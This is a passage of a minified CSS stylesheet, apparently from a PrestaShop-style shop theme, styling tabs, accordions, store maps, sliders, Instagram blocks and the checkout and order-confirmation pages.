(min-width:768px){.block-toggler.accordion_small_screen .collapse,.footer-container .links.accordion_small_screen .collapse{height:100%!important}}@media (max-width:767px){.block-toggler.accordion_small_screen .collapse,.footer-container .links.accordion_small_screen .collapse{display:none}.block-toggler.accordion_small_screen .collapse.in,.footer-container .links.accordion_small_screen .collapse.in{display:block}}.alert{text-align:left;margin-top:15px;padding-left:35px;position:relative;letter-spacing:1px}.rtl .alert{text-align:right}.rtl .alert{padding-right:35px;padding-left:inherit}.alert:before{font-family:"FontAwesome";font-size:14px;vertical-align:-2px;padding-right:7px;float:left;position:absolute;left:15px;top:13px}.rtl .alert:before{padding-left:7px;padding-right:inherit}.rtl .alert:before{float:right}.rtl .alert:before{right:15px;left:auto}.alert.alert-success:before{content:"\f00c"}.alert.alert-warning:before{content:"\f071"}.alert.alert-info:before{content:"\f05a"}.alert.alert-danger:before{content:"\f00d"}.ap-accordion .in{display:block}.ap-accordion .panel-group .panel-default .panel-title{border-top:1px solid transparent;padding:0;margin-bottom:0;font-size:14px}.ap-accordion .panel-group .panel-default .panel-title .collapsed{display:block;font-weight:400}.ap-accordion .panel-default{border:1px solid transparent;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.ap-accordion .panel-default .panel-title{text-transform:none;background:#f0f0f0;position:relative;font-weight:400}.ap-accordion .panel-default .panel-title a:before{background:none;content:"arrow_drop_up";cursor:pointer;display:block;font-family:"Material Icons";font-size:25px;position:absolute;left:auto;right:0;top:0;width:auto}.ap-accordion .panel-default .panel-title .collapsed:before{background:none;content:"arrow_drop_down";cursor:pointer;display:block;font-family:"Material Icons";font-size:25px;position:absolute;left:auto;right:0;top:0;width:auto}.ap-accordion .panel-default .panel-heading{background:#f0f0f0;border:1px solid #f0f0f0}.ap-accordion .panel-default>.panel-heading+.panel-collapse .panel-body{border:1px solid #f0f0f0}.tabs-below .nav-tabs,.tabs-right .nav-tabs,.tabs-left .nav-tabs{border-bottom:0}.tab-content .tab-pane,.tab-content .pill-pane,.pill-content .tab-pane,.pill-content .pill-pane{display:none}.tab-content .active,.pill-content .active{display:block}.tabs-below .nav-tabs{border-bottom:2px solid #d9d9d9;margin:0 0 30px;padding:0}.tabs-below .nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below .nav-tabs>li>a{-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.rtl .tabs-below .nav-tabs>li>a{-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below .nav-tabs>li>a:hover,.tabs-below .nav-tabs>li>a:focus{border-top-color:#eee;border-bottom-color:transparent}.tabs-below .nav-tabs>.active a,.tabs-below .nav-tabs>.active a:hover,.tabs-below .nav-tabs>.active a:focus{border-color:transparent #eee #eee #eee}.tabs-left .nav-tabs>li,.tabs-right .nav-tabs>li{float:none}.tabs-left .nav-tabs>li>a,.tabs-right .nav-tabs>li>a{min-width:74px;margin-bottom:3px;margin-right:0}.rtl .tabs-left .nav-tabs>li>a,.rtl .tabs-right .nav-tabs>li>a{margin-left:0;margin-right:inherit}.tabs-left .nav-tabs{float:left;border-right:1px solid #eee}.rtl .tabs-left .nav-tabs{float:right}.rtl .tabs-left .nav-tabs{border-left:1px solid #eee;border-right:inherit}.tabs-left .nav-tabs>li>a{margin-right:-1px;-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.rtl .tabs-left .nav-tabs>li>a{margin-left:-1px;margin-right:inherit}.rtl .tabs-left .nav-tabs>li>a{-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-left .nav-tabs>li>a:hover,.tabs-left .nav-tabs>li>a:focus{border-color:#eee #eee #eee #eee}.tabs-left .nav-tabs .active>a,.tabs-left .nav-tabs .active>a:hover,.tabs-left .nav-tabs .active>a:focus{border-color:#eee transparent #eee #eee;*border-right-color:#FFF}.tabs-right .nav-tabs{float:right;border-left:1px solid #eee}.rtl .tabs-right .nav-tabs{float:left}.rtl .tabs-right .nav-tabs{border-right:1px solid #eee;border-left:inherit}.tabs-right .nav-tabs>li>a{margin-left:-1px;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.rtl .tabs-right .nav-tabs>li>a{margin-right:-1px;margin-left:inherit}.rtl .tabs-right .nav-tabs>li>a{-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-right .nav-tabs>li>a:hover,.tabs-right .nav-tabs>li>a:focus{border-color:#eee #eee #eee #eee}.tabs-right .nav-tabs .active>a,.tabs-right .nav-tabs .active a:hover,.tabs-right .nav-tabs .active a:focus{border-color:#eee #eee #eee transparent;*border-left-color:#fff}.widget-tabs li{padding:5px 8px;border:1px solid transparent;text-transform:uppercase}.widget-tabs li a{color:#333}.widget-tabs li.active{border:1px solid #000}.widget-tabs li.active a{color:#000}.block .nav-pills>li.active>a{position:relative}.block .nav-pills>li.active>a:before{content:"\f0d7";position:absolute;bottom:-7px;height:10px;line-height:10px;font-family:"FontAwesome";color:#000;font-size:19px;z-index:9;right:50%;margin-right:-4px}.rtl .block .nav-pills>li.active>a:before{left:50%;right:auto}.rtl .block .nav-pills>li.active>a:before{margin-left:-4px;margin-right:inherit}.block .panel-group{margin-bottom:0}.nav-tabs{border-bottom:2px solid #d9d9d9;margin:0 0 30px;padding:0}.nav-tabs .nav-item+.nav-item{margin-left:0}.nav-tabs .nav-item{margin:0 40px 0 0}@media (max-width:991px){.nav-tabs .nav-item{margin:0 20px 0 0}}.nav-tabs .nav-item:last-child{margin:0}.nav-tabs .nav-link{display:block;padding:20px 0;border:0;border-radius:0;font-size:24px;font-weight:700;color:#999;line-height:30px;position:relative;text-transform:uppercase;margin:0}@media (max-width:991px){.nav-tabs .nav-link{padding:10px 0;font-size:18px}}@media (max-width:767px){.nav-tabs .nav-link{font-size:18px}}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:active,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover,.nav-tabs .nav-link:focus{color:#333;background:none}div[id^="google-maps"]{position:relative}div[id^="gmap-stores-list"]{overflow:auto!important}div[id^="gmap-stores-list"]>ul{margin:30px}.display-list-store{background-color:#6cabd5;float:left}.rtl .display-list-store{float:right}.gmap-stores-content,.gmap-content{display:inline-block;margin:0;padding:0;position:relative}.not-display-list-store .gmap-stores-content,.not-display-list-store .gmap-content{width:100%}.gmap-cover{width:100%}.item-gmap-store{cursor:pointer;border-bottom:1px solid rgba(0,0,0,.2);padding:10px 15px;text-transform:uppercase;color:#FFF;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.item-gmap-store:hover{color:#000;border-bottom:1px solid rgba(0,0,0,.4);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.item-gmap-store .icon-map-marker{margin-right:6px;font-size:120%}.rtl .item-gmap-store .icon-map-marker{margin-left:6px;margin-right:inherit}.item-gmap-store text{font-size:85%}.box-show-more a{background:#282d35;clear:both;text-align:center;width:100%;height:55px;line-height:55px;text-transform:uppercase;padding:0 15px;margin-top:10px;margin-bottom:30px;display:none;font-size:13px;color:#FFF;font-weight:700}.box-show-more a:hover{background-color:#000}.box-show-more a .fa{margin-left:5px}.rtl .box-show-more a .fa{margin-right:5px;margin-left:inherit}.box-show-more.open a{display:block}.ap_image .has-animation{opacity:0;filter:alpha(opacity=0)}.ap_image .has-animation.animated{opacity:1;filter:alpha(opacity=100)}.full-slider .carousel-inner{position:relative;overflow:hidden;width:100%;height:100%;background:transparent}.full-slider .carousel-inner .item{width:100%;height:100%}.full-slider .content-slider{position:absolute;top:35%;color:#FFF;left:0;right:0;text-align:center}.full-slider .content-slider h3{font-size:60px;text-transform:uppercase;font-weight:400}.full-slider .content-slider p{margin-top:30px;background:#c70005;padding:10px 20px;display:inline-block;text-transform:uppercase;font-size:1rem}.full-slider .carousel-control{top:50%;width:40px;height:40px;background-color:#121212;background-color:rgba(18,18,18,.52);zoom:1;background-color:transparent\9}.full-slider .carousel-control.left{left:10px}.rtl .full-slider .carousel-control.left{right:10px;left:auto}.full-slider .carousel-control.right{right:10px}.rtl .full-slider .carousel-control.right{left:10px;right:auto}.embed-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.embed-responsive iframe,.embed-responsive object,.embed-responsive embed{position:absolute;top:0;width:100%;height:100%;left:0}.rtl .embed-responsive iframe,.rtl .embed-responsive object,.rtl .embed-responsive embed{right:0;left:auto}.cover-live-edit{width:100%;border-top:1px solid #eee}.cover-live-edit .link-to-back-end{text-decoration:none;color:#FFF;z-index:9999;background-color:rgba(204,153,0,.5);padding:5px;position:relative;-moz-box-shadow:0 0 5px #bdbdbd;-webkit-box-shadow:0 0 5px #bdbdbd;-o-box-shadow:0 0 5px #bdbdbd;-ms-box-shadow:0 0 5px #bdbdbd;box-shadow:0 0 5px #bdbdbd;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.cover-live-edit .link-to-back-end:hover{background-color:#00e676;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ap-cover-hook{border:1px solid #eee;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ap-cover-hook:hover{border:1px dashed #000;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.leo-more-info{background-color:#FFF;position:absolute;z-index:4000;top:0;width:0;height:100%;overflow:hidden;right:0;float:left;text-align:left;padding:5px 5px 10px 5px;-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-o-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-ms-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;opacity:0;filter:alpha(opacity=0)}.rtl .leo-more-info{left:0;right:auto}.rtl .leo-more-info{float:right}.rtl .leo-more-info{text-align:right}.rtl .leo-more-info{padding:5px 5px 10px 5px}.leo-more-info .thumbs_list{overflow:hidden;margin-top:14px;margin-bottom:20px;float:left;width:80px;height:300px}.rtl .leo-more-info .thumbs_list{float:right}.leo-more-info .thumbs_list ul.thumbs_list_frame{list-style-type:none;padding-left:0}.rtl .leo-more-info .thumbs_list ul.thumbs_list_frame{padding-right:0;padding-left:inherit}.leo-more-info .thumbs_list li{cursor:pointer;float:left;width:84px;height:100px}.rtl .leo-more-info .thumbs_list li{float:right}.leo-more-info .thumbs_list li a{display:block;margin:0 1px 2px;text-align:center}.leo-more-info .view_scroll_left,.leo-more-info .view_scroll_right{position:absolute;width:15px;margin:auto;left:0;right:0}.leo-more-info .view_scroll_right{bottom:0;margin-bottom:5px}.leo-more-info .view_scroll_left{margin-top:5px}.leo-more-over{position:relative;z-index:0}.leo-more-image{top:0;position:absolute;opacity:0;filter:alpha(opacity=0);left:0}.rtl .leo-more-image{right:0;left:auto}.instagram-block .owl-item a{display:block;overflow:hidden;position:relative;padding-bottom:100%}.instagram-block .owl-item a:before{content:"\f16d";font-family:"FontAwesome";font-size:22px;position:absolute;top:50%;left:50%;width:40px;height:40px;line-height:40px;margin-top:-20px;margin-left:-20px;text-align:center;z-index:2;color:#fff;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);-o-transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.instagram-block .owl-item a:after{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.2);content:"";opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);-o-transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);z-index:1}.instagram-block .owl-item a:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2)}.instagram-block .owl-item a:hover:after{opacity:1;filter:alpha(opacity=100)}.instagram-block .owl-item a img{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;object-fit:cover}.instagram-block .link-instagram{margin:0}@media (max-width:991px){.widget-category_image{padding:0 9px}}.widget-category_image .view_all_wapper{display:none}.widget-category_image .block_content:after{content:"";display:block;clear:both}.widget-category_image .block_content>ul{width:50%;float:left;box-shadow:0 0 0 1px #e5e5e5;background:#fff;height:182.5px;position:relative}.rtl .widget-category_image .block_content>ul{float:right}@media (max-width:1199px){.widget-category_image .block_content>ul{height:147px}}.widget-category_image .block_content>ul a{position:absolute;top:0;left:0;width:100%;height:100%;font-size:15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;text-align:center}.widget-category_image .block_content>ul a .cate_content{display:block;width:100%;margin:auto}.widget-category_image .block_content>ul a .cate_content .cover-img{display:block;margin:0 0 10px}.widget-category_image .block_content>ul a .cate_content .cover-img img{width:50px;height:50px;transition:all .4s}.widget-category_image .block_content>ul a:hover .cate_content .cover-img img{-webkit-filter:brightness(50%);filter:brightness(50%);transform:translateY(-10px)}.ApInstagram .block_content{margin:0 -15px}@media (max-width:1199px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:9px;padding-left:9px}.container{padding-left:9px;padding-right:9px}.owl-carousel .owl-item{padding:0 9px}.owl-row{margin-left:-9px;margin-right:-9px}.row{margin-right:-9px;margin-left:-9px}.ApColumn .block{margin-bottom:18px}.page-home>div{margin-left:0;margin-right:0;padding-left:9px;padding-right:9px}.page-home .box-slider{margin:0 -9px;padding:0}.ApInstagram .block_content{margin:0 -9px}}#content-wrapper .sitemap h2{margin:0 0 20px}#content-wrapper .sitemap li a{display:block;padding:5px 0;color:#888}#content-wrapper .sitemap li a:hover{color:#000}#pagenotfound .page-not-found{text-align:center;box-shadow:none;padding:30px;font-weight:400;font-size:17px;margin-bottom:40px}#pagenotfound .page-not-found .image-404{margin-bottom:40px}#pagenotfound .page-not-found h1{font-weight:400;font-size:100px;margin:0 0 10px 0;color:#ff847b}#pagenotfound .page-not-found .btn{background:#282828;color:#fff;border:0;padding:20px 25px;margin-top:40px}#pagenotfound .page-not-found .btn:hover{background:#000;color:#fff}#checkout #wrapper{padding:60px 0}#checkout #content>.row>div{position:relative}#checkout #content>.row>div.col-lg-8,#checkout #content>.row>div.col-md-8{padding-top:100px}body#checkout section.checkout-step{box-shadow:none;border:0;padding:0;outline:none;background:none}body#checkout section.checkout-step#checkout-personal-information-step .content{padding:0}body#checkout section.checkout-step#checkout-personal-information-step .content>p{padding:0 30px}body#checkout section.checkout-step#checkout-personal-information-step .content>p:first-child{padding-top:30px}body#checkout section.checkout-step#checkout-personal-information-step .content>p:last-child{padding-bottom:20px}body#checkout section.checkout-step .content{box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;padding:20px;max-width:880px;margin:0 auto;position:static}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0;position:absolute;top:0;font-size:10px;line-height:30px;width:25%;text-align:center;padding:30px 5px;color:#999;font-family:"Rubik",sans-serif;opacity:1;letter-spacing:0}@media (max-width:1199px){body#checkout section.checkout-step .step-title{font-size:11px}}@media (max-width:767px){body#checkout section.checkout-step .step-title{font-size:10px;line-height:20px}}body#checkout section.checkout-step .step-title:before{content:"";position:absolute;top:15px;width:100%;height:2px;background:#ccc;left:50%}.rtl body#checkout section.checkout-step .step-title:before{right:50%;left:auto}body#checkout section.checkout-step .step-title .step-number{padding:0;width:28px;height:28px;line-height:28px;font-size:14px;background:#ccc;color:#fff;border-radius:50%;position:absolute;top:2px;left:50%;margin-left:-14px}body#checkout section.checkout-step.js-current-step .step-title{color:#000}body#checkout section.checkout-step.js-current-step .step-title .step-number{background:#000}body#checkout section.checkout-step:last-child .step-title:before{display:none}body#checkout section.checkout-step:nth-child(1) .step-title{left:0;z-index:1}.rtl body#checkout section.checkout-step:nth-child(1) .step-title{right:0;left:auto}body#checkout section.checkout-step:nth-child(2) .step-title{left:25%;z-index:2}.rtl body#checkout section.checkout-step:nth-child(2) .step-title{right:25%;left:auto}body#checkout section.checkout-step:nth-child(3) .step-title{left:50%;z-index:3}.rtl body#checkout section.checkout-step:nth-child(3) .step-title{right:50%;left:auto}body#checkout section.checkout-step:nth-child(4) .step-title{left:75%;z-index:4}.rtl body#checkout section.checkout-step:nth-child(4) .step-title{right:75%;left:auto}.cart-grid .card{background-color:#fff;padding:20px;box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;margin:0 0 20px;padding:0}#js-checkout-summary,section.js-current-step{background-color:#fff;padding:20px;box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;margin:0 0 20px;padding:0}#block-reassurance{background-color:#fff;padding:20px;box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;margin:0 0 20px;padding:0}#block-reassurance ul{margin:0}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.1)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:15px 25px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}#block-reassurance li .block-reassurance-item img{opacity:.7;width:25px;position:static;margin:0 10px 0 0;height:auto}.rtl #block-reassurance li .block-reassurance-item img{margin:0 0 0 10px}#block-reassurance li .block-reassurance-item span{font-size:12px;line-height:20px;color:#888}#checkout #checkout-personal-information-step .nav{margin:0!important}#checkout #checkout-personal-information-step .nav:after{content:"";display:block;clear:both}#checkout #checkout-personal-information-step .nav .nav-item{width:50%;float:left;margin:0;border-right:1px solid #e1e1e1}.rtl #checkout #checkout-personal-information-step .nav .nav-item{float:right}.rtl #checkout #checkout-personal-information-step .nav .nav-item{border-left:1px solid #e1e1e1;border-right:inherit}#checkout #checkout-personal-information-step .nav .nav-item:nth-child(2){display:none}#checkout #checkout-personal-information-step .nav .nav-item:last-child{border:0!important}#checkout #checkout-personal-information-step .nav .nav-item .nav-link{display:block;line-height:20px;padding:10px;text-transform:uppercase;text-align:center;border-bottom:1px solid #e1e1e1;color:#ccc}#checkout #checkout-personal-information-step .nav .nav-item .nav-link.active{color:#282828;border-color:transparent}#checkout #checkout-personal-information-step .nav .nav-item .nav-link:hover{color:#282828}#checkout #checkout-personal-information-step .tab-content{padding:20px}#checkout #checkout-personal-information-step .tab-content .form-control{padding:8px 15px;border:1px solid #e1e1e1;height:40px;color:#999;background-color:#fff;border-color:#e1e1e1;border-radius:0;width:100%}#checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password{padding:8px 50px 8px 15px}.rtl #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password{padding:8px 15px 8px 50px}#checkout #checkout-personal-information-step .tab-content .form-control:focus{outline:0;border-color:#282828}body#checkout [data-action="show-password"]{background:none;color:#888;height:40px;border-radius:0;margin:0 -1px}body#checkout [data-action="show-password"]:hover{color:#282828}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #login-form,body#checkout section.checkout-step #invoice-address{margin:0}body#checkout section.checkout-step #customer-form .form-control-comment,body#checkout section.checkout-step #login-form .form-control-comment,body#checkout section.checkout-step #invoice-address .form-control-comment{width:100%;text-align:right;font-size:12px;color:#ccc}.rtl body#checkout section.checkout-step #customer-form .form-control-comment,.rtl body#checkout section.checkout-step #login-form .form-control-comment,.rtl body#checkout section.checkout-step #invoice-address .form-control-comment{text-align:left}@media (min-width:768px){body#checkout section.checkout-step #customer-form .form-group>.col-md-6,body#checkout section.checkout-step #login-form .form-group>.col-md-6,body#checkout section.checkout-step #invoice-address .form-group>.col-md-6{width:75%}}body#checkout section.checkout-step #customer-form .input-group-btn,body#checkout section.checkout-step #login-form .input-group-btn,body#checkout section.checkout-step #invoice-address .input-group-btn{position:absolute;right:0;top:0;width:auto;z-index:4}.rtl body#checkout section.checkout-step #customer-form .input-group-btn,.rtl body#checkout section.checkout-step #login-form .input-group-btn,.rtl body#checkout section.checkout-step #invoice-address .input-group-btn{left:0;right:auto}body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"],body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"],body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]{font-size:0}body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"]:before,body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"]:before,body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]:before{display:inline-block;font-family:FontAwesome;font-weight:400;line-height:1;content:"\F06E";font-size:17px}body#checkout .custom-checkbox input[type="checkbox"],body#checkout .custom-checkbox input[type="radio"]{width:16px;height:16px;z-index:3}body#checkout .custom-checkbox input[type="checkbox"]+span,body#checkout .custom-checkbox input[type="radio"]+span{width:16px;height:16px}body#checkout .custom-checkbox input[type="checkbox"]+span .checkbox-checked,body#checkout .custom-checkbox input[type="radio"]+span .checkbox-checked{font-size:13px}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block;margin:0;padding:0;width:28px;height:28px;line-height:28px;text-align:center;position:absolute;top:2px;left:50%;margin-left:-14px;background:#4CAF50;color:#fff;font-size:16px;border-radius:50%}body#checkout section.checkout-step.-reachable.-complete .step-title:before{background:#4caf50}body#checkout section.checkout-step #customer-form>section .form-group:last-child,body#checkout section.checkout-step #customer-form>section>.form-group:nth-last-child(2){margin:0}body#checkout section.checkout-step #customer-form>section .form-group:last-child .col-md-3,body#checkout section.checkout-step #customer-form>section .form-group:last-child .col-md-6,body#checkout section.checkout-step #customer-form>section>.form-group:nth-last-child(2) .col-md-3,body#checkout section.checkout-step #customer-form>section>.form-group:nth-last-child(2) .col-md-6{width:100%;padding:0;margin:0}body#checkout .custom-checkbox em{width:auto}.input-group.focus{outline:0}body#checkout section.checkout-step .form-footer{margin:30px 0 10px}body#checkout section.checkout-step .form-footer button.btn{float:none!important;min-width:50%}body#checkout section.checkout-step .forgot-password{margin:0!important;text-align:center}body#checkout .custom-checkbox em{color:#ccc}body#checkout .custom-radio{border:#888 1px solid;width:16px;height:16px;vertical-align:top}body#checkout .custom-radio input[type="radio"]{width:14px;height:14px}body#checkout .custom-radio input[type="radio"]:checked+span{width:10px;height:10px}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;position:absolute;margin:0 0 0 -15px!important;width:30px;height:30px;text-align:center;left:50%;top:-30px;font-size:0;display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover{color:#282828!important}body#checkout section.checkout-step .address-selector{display:block}body#checkout section.checkout-step .address-selector hr{border:0}body#checkout section.checkout-step .address-item.selected{border:#282828 1px solid}body#checkout section.checkout-step .address-item .radio-block{font-family:"Rubik",sans-serif;display:block}body#checkout section.checkout-step .address-item .custom-radio{border:#888 1px solid;width:16px;height:16px;vertical-align:-7px}body#checkout section.checkout-step .address-item .address-alias{margin-bottom:10px;font-size:14px;padding:0 5px;text-transform:uppercase;line-height:20px}body#checkout section.checkout-step .address-item .address{line-height:1.5;font-size:12px}body#checkout section.checkout-step .address-footer{text-align:right}.rtl body#checkout section.checkout-step .address-footer{text-align:left}body#checkout section.checkout-step .address-footer .text-muted{padding:6px 10px 5px;font-size:12px;color:#282828!important;border:2px solid #282828;text-transform:uppercase;line-height:20px;transition:all .4s}body#checkout section.checkout-step .address-footer .text-muted .material-icons{display:none}body#checkout section.checkout-step .address-footer .text-muted.edit-address:hover{background:#282828;color:#fff!important}body#checkout section.checkout-step .address-footer .text-muted.delete-address{background:#282828;color:#fff!important}body#checkout section.checkout-step .address-footer .text-muted.delete-address:hover{background:#fff;color:#282828!important}@media (min-width:768px){section.checkout-step #delivery-address .form-fields .form-group>.col-md-6{width:60%}}@media (min-width:768px){section.checkout-step #delivery-address .form-fields .form-group>.col-md-3:last-child{width:10%}}body#checkout section.checkout-step .add-address a{display:inline-block;vertical-align:top;text-transform:capitalize}body#checkout section.checkout-step .add-address a .material-icons{background:#292929;color:#fff;margin:0 5px 0 0;vertical-align:-2px}.rtl body#checkout section.checkout-step .add-address a .material-icons{margin:0 0 0 5px}body#checkout section.checkout-step .add-address a:hover{color:#000}body#checkout section.checkout-step .add-address a:hover .material-icons{background:#000}#payment-confirmation{text-align:center}.btn-outline,.btn,.btn-primary{border-radius:5px;padding:10px 20px;line-height:20px;border:0;transition:all .4s;text-transform:uppercase;font-size:12px;color:#fff;cursor:pointer;font-weight:500;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.btn-outline:hover,.btn-outline:focus,.btn:hover,.btn:focus,.btn-primary:hover,.btn-primary:focus{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);box-shadow:0 40px rgba(0,0,0,.1) inset;color:#fff}label[for="delivery_message"]{font-size:13px}textarea#delivery_message{width:100%;height:100px;margin:5px 0;border:1px solid #ddd;padding:10px}textarea#delivery_message:focus{border-color:#282828;outline:none}#conditions-to-approve #cta-terms-and-conditions-1{font-weight:400}.condition-label a{text-decoration:underline}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:10px}.rtl body#checkout section.checkout-step .payment-options .custom-radio{margin-left:10px;margin-right:inherit}body#checkout .condition-label{margin-left:30px}.rtl body#checkout .condition-label{margin-right:30px;margin-left:inherit}body#checkout #order-summary-content h4.black{color:#444;font-size:14px;text-transform:uppercase;letter-spacing:1px}body#checkout #order-summary-content .col-md-12>h4.black{font-size:18px}.definition-list dl dd,.definition-list dl dt{width:49%}body#checkout #order-summary-content h4.h4{color:#444;font-size:16px;text-transform:uppercase;letter-spacing:1px}body#checkout #order-summary-content #order-items h3.h3{color:#444;font-size:13px;text-transform:capitalize;letter-spacing:0}.card{border-radius:0}#content-hook_order_confirmation{text-align:center}#content-hook_order_confirmation{text-align:center;color:#999}#content-hook_order_confirmation .card-title{font-size:16px;margin:0 0 20px}#content-hook_order_confirmation .card-title i{vertical-align:-4px;margin-right:15px}.rtl #content-hook_order_confirmation .card-title i{margin-left:15px;margin-right:inherit}#content-hook_order_confirmation .card-block{padding:30px 15px}#content-hook_order_confirmation p{margin:0}h5.aeuc_scart{text-transform:uppercase;font-size:16px;letter-spacing:1px;color:#000}@media (min-width:768px){#order-confirmation #order-items{width:66.66%;padding:30px;border:0}#order-confirmation .page-order-confirmation .card-block{padding:0}#order-confirmation .page-order-confirmation .card-block>.row{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#order-confirmation #order-details{padding:30px;border-left:1px solid #dfdfdf}}.card{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}#content-hook_payment_return{line-height:1.35;margin:0 0 50px}#cart-summary-product-list .media{margin-bottom:15px}#order-items hr{border-top-color:#e1e1e1}h5.modal-title{font-weight:400;font-family:"Rubik",sans-serif;text-transform:none;font-size:14px;letter-spacing:0;color:#888}h5.modal-title a{color:#000}h5.modal-title a:hover{color:#000}.modal-content{border:0;border-radius:5px}.login-form 